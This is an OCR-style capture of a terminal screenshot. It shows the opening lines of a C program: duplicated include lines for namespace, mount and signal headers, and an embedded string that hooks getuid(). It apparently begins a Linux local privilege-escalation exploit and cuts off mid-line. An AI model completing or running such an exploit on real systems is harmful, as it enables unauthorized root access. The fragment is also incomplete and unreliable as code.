 Activities Terminal Mon 23:30
user@debian: ~ ×
File Edit View Search Terminal Help
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>

#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar
path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) d
: